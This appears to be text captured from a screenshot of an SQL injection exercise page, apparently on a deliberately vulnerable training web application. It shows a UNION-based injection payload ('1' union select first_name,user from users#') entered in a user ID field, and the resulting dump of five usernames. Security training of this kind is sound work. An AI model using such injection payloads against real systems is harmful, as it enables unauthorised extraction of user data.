 Vulnerability: SQL Injection
User ID: me,user from users# Submit
ID: 1' union select first_name,user from users#
First name: admin
Surname: admin
ID: 1' union select first_name,user from users#
First name: Gordon
Surname: gordonb
ID: 1' union select first_name,user from users#
First name: Hack
Surname: 1337
ID: 1' union select first_name,user from users#
First name: Pablo
Surname: pablo
ID: 1' union select first_name,user from users#
First name: Bob
Surname: smithy